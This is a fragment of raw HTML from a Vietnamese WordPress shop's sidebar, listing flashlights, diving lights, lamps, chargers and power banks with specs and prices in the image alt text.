src="https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Đèn bàn cao cấp với công nghệ led độ sáng 1000lm công suất 15w siêu tiết kiệm điện, thân hợp kim nhôm. Thông số kĩ thuật: &#8211; Led 15w &#8211; Ánh sáng trắng. &#8211; Tuổi thọ led 10000h. &#8211; Độ sáng 1000 lumen &#8211; Kích thước: 550mm x 100mm x 50mm &#8211; Trọng lượng: 600g &#8211; Vỏ nhôm dày siêu bóng, siêu bền. &#8211; Dùng điện 220v Giá 550,000 vnđ &nbsp; &nbsp;" title="Đèn bàn cao cấp 1000lm" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-300x241.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-ban-cao-cap-1000lm/">Đèn bàn cao cấp 1000lm</a><br /> <span class="sub" style="display:none">27 January 2018 2:12 AM | <a href="https://denpinsieusang.info/den-ban-cao-cap-1000lm/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/12/IMG_20171206_103034-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu – Mã sản phẩm  FY-01 – Dung lượng  12000 mAh – Đầu vào  5V/1A – Đầu ra 1 5V/1A – Đầu ra 5V/2.1A – Màu Đen / Trắng Giá  250,000VND Thiết kế gọn gàng đẹp mắt" title="Sạc Dự Phòng Super Power Bank FY-01" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/12/IMG_20171206_103034-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/12/IMG_20171206_103034-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/sac-du-phong-super-power-bank-fy-01/">Sạc Dự Phòng Super Power Bank FY-01</a><br /> <span class="sub" style="display:none">06 December 2017 5:45 PM | <a href="https://denpinsieusang.info/sac-du-phong-super-power-bank-fy-01/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_102410-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu – Mã sản phẩm  Canadd  F2 – Số lượng pin  2 pin – Đầu vào  DC 5V/2A – Đầu ra 4.2V/1A – Pin 26700 26650 18650 18500 18430 16340 14500 10440 – Kích thước 106mm  x  60mm  x  30mm Giá  300,000VND" title="Bộ Sạc Đôi Canadd F2" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_102410-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_102410-500x400.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_102410-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/bo-sac-doi-canadd-f2/">Bộ Sạc Đôi Canadd F2</a><br /> <span class="sub" style="display:none">06 December 2017 5:19 PM | <a href="https://denpinsieusang.info/bo-sac-doi-canadd-f2/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_101607-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Bộ Sạc Thông Minh đa chức năng, sạc nhiều chủng loại pin với đa dạng mức điện áp đầu ra khác nhau, có cổng USB sạc cho điện thoại, &#8230; Thông số kỹ thuật: – Thương hiệu  LiitoKala – Mã sản phẩm  Lii – 202 – Cổng USB  Có – Số lượng pin  2 pin – Đầu vào  USB DC 5V/2A – Đầu ra 4.2V,  3.7V,  1.48V  USB 5V/1A – Dòng điện sạc 500mAh/1000mAh – [&hellip;]" title="Sạc Thông Minh Lii &#8211; 202" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_101607-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_101607-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/sac-thong-minh-lii-202/">Sạc Thông Minh Lii &#8211; 202</a><br /> <span class="sub" style="display:none">06 December 2017 4:34 PM | <a href="https://denpinsieusang.info/sac-thong-minh-lii-202/#respond">No Comments</a> </span></li></ul></li><li id="arras_featured_stories-3" class="widgetcontainer clearfix"><h5 class="widgettitle">Sản phẩm đặc biệt</h5><ul class="featured-stories"><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật:&#8211; Led: 6 x XHP70 trắng , 4 x XPE đỏ R5, 4 x XPE xanh R5&#8211; Độ sáng: 6 x XHP70 : 18000LM 4 red/blue x R5 : 240LM &#8211; Chế độ sáng: Ánh sáng trắng : Mạnh / Vừa / Yếu Ánh sáng đỏ / xanh : Đỏ / Nháy đỏ chậm / Xanh / Nháy đỏ nhanh &#8211; Chất liệu: hợp kim nhôm&#8211; Chuẩn chống nước: IPX8&#8211; Công suất [&hellip;]" title="Đèn pin lặn XHP70" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-lan-xhp70/">Đèn pin lặn XHP70</a><br /> <span class="sub" style="display:none">19 July 2019 3:44 PM | <a href="https://denpinsieusang.info/den-pin-lan-xhp70/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Đèn sạc đa năng W845 với nhiều chức năng sử dụng như :Đèn chiếu xa &#8211; khả năng chiếu xa lên đến 800m được kết hợp từ chóa phản xạ đường kính 133mm và led Cree XHP70 độ sáng 4022lumen ; Đèn pha chiếu rộng &#8211; sử dụng 45 led SMD trắng cho phép chiếu sáng trên diện rộng ; Đèn cảnh báo: sử dụng 10 led SMD đỏ/xanh chớp nháy liên tục để cảnh [&hellip;]" title="Đèn sạc đa năng W845" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-sac-da-nang-w845/">Đèn sạc đa năng W845</a><br /> <span class="sub" style="display:none">22 June 2019 5:01 PM | <a href="https://denpinsieusang.info/den-sac-da-nang-w845/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/08/den-pin-3-xhp70-13000-lumens-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt=" Emitter: 7070  Aluminum Alloy body with HAIII Anodize black surface finish  Battery : 4 x High Drain &gt;10A button top 18650  Switch: side electrical switch with big transparent rubber boot  Aluminum OP reflector  Ultra clear double-sided AR coated glass lens ( 99% light transmision )  Double O rings ; IPX8 waterproof  With standard tripod hole  Max brightness: 13000 lumens  Max runtime: 58 days  Brightness level: digital current regulation  Low low: 10 lumens ( 28 days [&hellip;]" title="Đèn pin 3 &#8211; XHP70 13000 lumens" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/08/den-pin-3-xhp70-13000-lumens-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/08/den-pin-3-xhp70-13000-lumens-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/08/den-pin-3-xhp70-13000-lumens.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/08/den-pin-3-xhp70-13000-lumens-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-3-xhp70-13000-lumens/">Đèn pin 3 &#8211; XHP70 13000 lumens</a><br /> <span class="sub" style="display:none">23 August 2018 4:06 PM | <a href="https://denpinsieusang.info/den-pin-3-xhp70-13000-lumens/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: &#8211; Led Cree XHP50 &#8211; Công suất: 2564lm &#8211; 19W &#8211; Chiếu xa: 200m &#8211; Nguồn: 8.4V &#8211; 2 pin sạc 26650 hoặc 2 pin 18650 &#8211; 2 chế độ sáng: Mạnh / Vừa &#8211; Kích thước: 260mm x 60mm x 35mm &#8211; Trọng lượng: 590g ( chưa pin ) &#8211; Zoom từ 1 đến 2000 lần, kết hợp gương cầu hội tụ cho phép soi sáng trên diện rộng hoặc [&hellip;]" title="Đèn pin Cree XHP50 Zoom" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-cree-xhp50-zoom/">Đèn pin Cree XHP50 Zoom</a><br /> <span class="sub" style="display:none">09 June 2018 4:40 PM | <a href="https://denpinsieusang.info/den-pin-cree-xhp50-zoom/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/05/2IMG_20180521_105309-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  ĐÈN XE ĐẠP BIKE LIGHT Y-1 – Led  XML-2 x 2 – Độ sáng  2000 lumen – 5 chế độ  30% &#8211; 50% &#8211; 100% &#8211; chớp &#8211; SOS – Công tấc  1 công tấc bấm – Thân đèn  hợp kim nhôm – Kích thước  100mmx47mmx25mm – Trọng lượng  110g (không bao gồm pin) – Nguồn  2 pin sạc 18650 3.7v – Phụ kiện  Móc , 2 pin [&hellip;]" title="Đèn Xe Đạp Bike Light Y-1" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/05/2IMG_20180521_105309-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/05/2IMG_20180521_105309-500x400.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/05/2IMG_20180521_105309-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-xe-dap-bike-light-y-1/">Đèn Xe Đạp Bike Light Y-1</a><br /> <span class="sub" style="display:none">24 May 2018 11:45 AM | <a href="https://denpinsieusang.info/den-xe-dap-bike-light-y-1/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  ĐÈN LẶN XML-2 – Led  Cree XML-2 – Độ sáng  1000 lumen – 1 chế độ  Volume từ mờ tới sáng – Công tấc  1 công tấc Volume – Thân đèn  hợp kim nhôm – Nguồn  1 pin sạc 18650 3.7v – Phụ kiện  1 dây đeo ngang đầu, 1 pin sạc 18650, bộ sạc 220v – Giá: 1,000,000vnđ (hết hàng) Mạnh mẽ, chắc chắn Công tấc Volume chống [&hellip;]" title="Đèn Lặn XML-2" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-lan-xml-2/">Đèn Lặn XML-2</a><br /> <span class="sub" style="display:none">23 May 2018 5:13 PM | <a href="https://denpinsieusang.info/den-lan-xml-2/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  BONE CREE T6 – Led  Cree T6 – Độ sáng  1000 lumen – 4 chế độ  100% &#8211; 50% &#8211; SOS – chớp – Chóa  Chóa lớn bằng hợp kim nhôm, gôm tốt giúp chiếu xa – Công tấc  1 công tấc bấm đuôi – Thân đèn  Innox sáng và hợp kim nhôm – Nguồn  2 pin sạc 18650 3.7v – Phụ kiện  1 dây đeo, 2 pin [&hellip;]" title="Đèn Bone cree T6" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-bone-cree-t6/">Đèn Bone cree T6</a><br /> <span class="sub" style="display:none">04 April 2018 6:55 PM | <a href="https://denpinsieusang.info/den-bone-cree-t6/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  WASING – Mã sản phẩm  WSL-828 – Led  1 Led siêu sáng + 14 Led hạt – Độ sáng  1000 lumen – 4 chế độ  100% &#8211; 50% &#8211; SOS + đèn hậu – Chóa  Chóa lớn bằng hợp kim nhôm, gôm tốt giúp chiếu xa – 2 công tấc  1 công tấc bấm trên thân và công tấc đèn hậu – Thân đèn  Nhựa – Nguồn  pin [&hellip;]" title="Đèn Wasing WSL-828" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-wasing-wsl-828/">Đèn Wasing WSL-828</a><br /> <span class="sub" style="display:none">08 March 2018 2:39 PM | <a href="https://denpinsieusang.info/den-wasing-wsl-828/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  SUPFIRE – Mã sản phẩm  C8-S – Led  CREE-XML2 – Độ sáng  1100 lumen – Chiếu xa  200m – Kích thước  158mm x 445mm x 27mm – Trọng lượng  160g (không bao gồm pin) – 5 chế độ  100% &#8211; 50% &#8211; nhấp nháy &#8211; SOS – Chóa  nhôm – Công tấc  1 công tấc bấm trên thân – Thân đèn  Hợp kim nhôm bền – Nguồn  1 [&hellip;]" title="Đèn SupFire C8-S" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-supfire-c8-s/">Đèn SupFire C8-S</a><br /> <span class="sub" style="display:none">08 March 2018 9:07 AM | <a href="https://denpinsieusang.info/den-supfire-c8-s/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  WATERPROOF – Mã sản phẩm  ESEN58-B – Led  T6 – Độ sáng  1000 lumen – Chiếu xa  100m – Kích thước  56mm x 195mm – Trọng lượng  253.8 g – 3 chế độ  100% &#8211; 50% &#8211; SOS – Chóa  nhôm nguyên khối (có bọc bảo vệ chống nước) – Chống nước  IPX8 – công tấc  1 công tấc gạc trên thân – Thân đèn  Nhựa đúc nguyên [&hellip;]" title="ĐÈN LẶN 3P WATERPROOF" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-lan-3p-waterproof/">ĐÈN LẶN 3P WATERPROOF</a><br /> <span class="sub" style="display:none">07 March 2018 5:35 PM | <a href="https://denpinsieusang.info/den-lan-3p-waterproof/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Đèn bàn cao cấp với công nghệ led độ sáng 1000lm công suất 15w siêu tiết kiệm điện, thân hợp kim nhôm. Thông số kĩ thuật: &#8211; Led 15w &#8211; Ánh sáng trắng. &#8211; Tuổi thọ led 10000h. &#8211; Độ sáng 1000 lumen &#8211; Kích thước: 550mm x 100mm x 50mm &#8211; Trọng lượng: 600g &#8211; Vỏ nhôm dày siêu bóng, siêu bền. &#8211; Dùng điện 220v Giá 550,000 vnđ &nbsp; &nbsp;" title="Đèn bàn cao cấp 1000lm" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-300x241.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-ban-cao-cap-1000lm/">Đèn bàn cao cấp 1000lm</a><br /> <span class="sub" style="display:none">27 January 2018 2:12 AM | <a href="https://denpinsieusang.info/den-ban-cao-cap-1000lm/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/11/1IMG_1498-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật đèn pin XML-T6 – Led: CREE XM-L T6 – Độ sáng: 800lm – Chất liệu: hợp kim nhôm – Chức năng: 5 chế độ (Mạnh-Vừa-Yếu-Chớp-SOS) – Nguồn pin: 1 x 18650 hoặc 3 x AAA – Sáng lien tục 3-5 giờ – Tuổi Thọ Bóng: 10,000giờ – Kính: Thấu Kính Lồi – Zoom: X 2000 – Chiếu Xa: 200m – Điện áp: 3.6~4.2V – Loại Công Tắc: Nút Bấm – Vị [&hellip;]" title="Đèn pin HuoYi HY-E7" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/11/1IMG_1498-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/11/1IMG_1498-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-xml-t6/">Đèn pin HuoYi HY-E7</a><br /> <span class="sub" style="display:none">10 November 2017 2:39 PM | <a href="https://denpinsieusang.info/den-pin-xml-t6/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/09/den-out-door-w812-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="  Thông số kỹ thuật đèn pin :– Dùng 100 led SMD– Độ sáng thực 2400lm– Tuổi thọ: 50,000h– Công suất 100W– Góc chiếu: 120 độ– Kích thước: 260mm x 240mm x 160mm– 4 chế độ sáng: Hight/mid/low/SOS– Độ sáng cao, tiết kiệm điện năng– Vỏ hợp kim nhôm siêu bền, ko rỉ sét– Chống nước: ip65– Nguồn: 6 pin sạc 18650 3.7v (thay thế dễ dàng)– Bao gồm: thân đèn, 6 pin sạc 18650 [&hellip;]" title="Đèn pha led outdoor W812" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/09/den-out-door-w812-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/09/den-out-door-w812-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2017/09/den-out-door-w812.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2017/09/den-out-door-w812-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pha-led-outdoor-w812/">Đèn pha led outdoor W812</a><br /> <span class="sub" style="display:none">27 September 2017 11:19 AM | <a href="https://denpinsieusang.info/den-pha-led-outdoor-w812/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/03/den-sac-wasing-827-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Đèn pin Wasing WSL-827 được thiết kế với lớp vỏ plastics đạt tiêu chuẩn chống cháy nổ CNEX 15.0989 đáp ứng tốt trong các môi trường làm việc có nguy cơ cháy nổ, được sử dụng trong các trường hợp cứu hộ cứu nạn, hỏa hoạn, cúp điện , phướt du lịch,&#8230;. Thông số kỹ thuật: &#8211; Led Cree XML2 &#8211; Công suất : 10W &#8211; Độ sáng : 1000 lumens &#8211; Có tích hợp [&hellip;]" title="Đèn sạc Wasing WSL-827" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/03/den-sac-wasing-827-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/03/den-sac-wasing-827-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2017/03/den-sac-wasing-827.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2017/03/den-sac-wasing-827-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-sac-wasing-wsl-827/">Đèn sạc Wasing WSL-827</a><br /> <span class="sub" style="display:none">30 March 2017 3:27 PM | <a href="https://denpinsieusang.info/den-sac-wasing-wsl-827/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/02/den-pin-esmarter-3-led-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Sử dụng 1 Led Cree XML-T6 và 2 Led Cree Q5 – Độ sáng : 1200lm – Chiếu xa 150m và chiếu rộng có thể chỉnh được 180 độ – Kích thước: 135mm x 58mm x 25mm – 4 chế độ sáng : chiếu xa , chiếu rộng , chiếu xa kết hợp chiếu rộng , nháy – Vỏ hợp kim nhôm siêu bền, ko rỉ sét, thiết kế kín [&hellip;]" title="Đèn pin Esmarter 3 Led" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/02/den-pin-esmarter-3-led-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-pin-esmarter-3-led-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-pin-esmarter-3-led.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-pin-esmarter-3-led-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-esmarter-3-led/">Đèn pin Esmarter 3 Led</a><br /> <span class="sub" style="display:none">27 February 2017 4:46 PM | <a href="https://denpinsieusang.info/den-pin-esmarter-3-led/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/02/den-xenon-55w-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Bóng Xenon 55W – Pin: 7800mAh – Chiếu xa 500m – Kích thước: 205mm x 119mm x 84mm – Trọng lượng: 565g – 1 chế độ sáng – Vỏ nhôm và nhựa dày kết hợp, thiết kế kín, chống nước cực tốt. – Tay cầm có thể bật ngang, tiện cho việc cầm nắm – Có dây đeo tiện lợi – Nguồn: pin sạc lithium – Thời gian sử dụng: [&hellip;]" title="Đèn Xenon 55W" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/02/den-xenon-55w-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-xenon-55w-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-xenon-55w.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-xenon-55w-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-xenon-55w/">Đèn Xenon 55W</a><br /> <span class="sub" style="display:none">23 February 2017 4:54 PM | <a href="https://denpinsieusang.info/den-xenon-55w/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2016/11/den-pin-uv-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Led UV 10W – Kích thước: 138mm x 32mm x 25mm – Trọng lượng: 125g – Đèn có 1/3/5 chế độ sáng: Hight / Mid / Low / Strobe/ SOS. – Vỏ hợp kim nhôm siêu bền, ko rỉ sét, thiết kế kín với các roan cao su, chống nước, đi mưa thoải mái.! – Có kẹp đeo thắt lưng rất tiện lợi – Dùng 1 pin sạc 18650 3.7v [&hellip;]" title="Đèn pin UV 10W" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2016/11/den-pin-uv-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2016/11/den-pin-uv-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2016/11/den-pin-uv.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2016/11/den-pin-uv-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-uv-7w/">Đèn pin UV 10W</a><br /> <span class="sub" style="display:none">28 November 2016 12:15 PM | <a href="https://denpinsieusang.info/den-pin-uv-7w/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2016/07/sac-du-phong-den-pin-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Led CREE SMD – Độ sáng 300 lumen – Chiếu xa 50m – Kích thước: 118mm x 24mm x 24mm – Trọng lượng: 140g – 3 chế độ sáng: Hight / Mid / Strobe – Vỏ hợp kim nhôm siêu bền, ko rỉ sét, thiết kế kín với các roan cao su, chống nước tốt – Kiểu dáng cực kỳ nhỏ gọn, phong cách độc lạ – 3 chức năng: [&hellip;]" title="Sạc dự phòng đèn pin" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2016/07/sac-du-phong-den-pin-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2016/07/sac-du-phong-den-pin-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2016/07/sac-du-phong-den-pin.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2016/07/sac-du-phong-den-pin-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/sac-du-phong-den-pin/">Sạc dự phòng đèn pin</a><br /> <span class="sub" style="display:none">05 July 2016 10:02 AM | <a href="https://denpinsieusang.info/sac-du-phong-den-pin/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2016/06/den-sata-90708-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: &#8211; Sử dụng 3 led &#8211; Dung lượng pin : 2500mAh &#8211; Chống nước : IP65 &#8211; Trọng lượng gói hàng 6kg &#8211; Kích thước Gói hàng: 40cm x 30cm x 20cm Giá : đang cập nhật" title="Đèn sạc Sata 90708" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2016/06/den-sata-90708-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-sata-90708-300x240.jpg 300w, 